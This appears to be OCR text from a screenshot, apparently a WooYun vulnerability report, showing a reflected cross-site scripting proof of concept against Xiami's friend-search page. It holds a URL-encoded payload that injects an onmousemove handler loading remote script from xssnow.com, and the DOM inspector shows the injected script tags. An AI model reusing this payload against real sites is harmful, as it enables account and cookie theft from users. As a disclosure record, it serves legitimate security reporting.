 关注的好友 - Mozilla Firefox
11月5日 周四 18:14
<img src=x onerror...
关注的好友
关注的好友
首选项
www.xiami.com/relation/following?key=aaa" onmousemove%3D"var s%3Ddocume
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.xiami.com/relation/following?key=aaa%22%20onmousemove%3D%22var%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2f
%2fxssnow.com%2faqTQ%27%3Bdocument.body.appendChild%28s%29%3B
Enable Post data
Enable Referrer
虾米 高品质音乐 发现 分享
xiami.com
发现音乐
我的音乐
精选集
电台
音乐人
演出
音乐搜索，找人...
2
我的关注
我的粉丝
发现好友
导入乐库
我关注的好友(0)
我关注的艺人(0)
全部关注
aaa
已找到0个匹配的好友
www.xiami.com/relation/following
控制台
HTML
CSS
脚本
DOM
网络
Cookies
根据文本或者 CSS 选择器搜索
编辑
input < form#search_friend < div#user_...t_search < div#optio...clearfix < div.col_main_inner < div.col_main < div.page_row < div#main < body < html
样式
计算出的样式
布局
DOM
事件
<div style="background:#fff; margin: 0 auto;display:none;">
<script>
<script>
<script>
<link rel="stylesheet" media="all" href="http://res.xiami.net/static/athena/build/css/base.min.css?ver=20151104-212939">
<script src="http://res.xiami.net/??static/js/lib/json2.min.js,static/athena/build/js/third.min.js,static/athena/build/js/athena.min.js?ver=20151104-212939" type="text/javascript">
<div id="name_card" class="name_card" style="display: none;">
<script src="http://xssnow.com/aqTQ">
<script src="http://xssnow.com/aqTQ">
<script src="http://xssnow.com/aqTQ">
<script src="http://xssnow.com/aqTQ">
<script src="http://xssnow.com/aqTQ">
.input_search input,
??stati...-212939 (第 387 行)
.input_search
input:focus {
border: medium none;
color: #aaa;
float: left;
height: 16px;
width: 100px;
}
button, input, select {
outline: medium none;
vertical-align: middle;
}
中
简
www.wooyun.org